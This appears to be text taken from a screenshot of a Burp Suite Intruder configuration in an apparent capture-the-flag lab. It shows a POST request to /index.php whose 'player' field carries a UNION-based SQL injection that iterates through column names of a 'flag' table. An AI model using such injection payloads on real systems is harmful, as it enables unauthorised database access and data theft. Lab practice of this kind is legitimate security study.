 3. Intruder attack of http://10.10.11.128
Attack Save
3. Intruder attack of http://10.10.11.128
Attack Save ?
Results Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.11.128 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 11
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=ouf9s9d9qu01d13am6j8jul9gm
14
15 player=' union all select concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='flag' limit 1 offset §i§-- -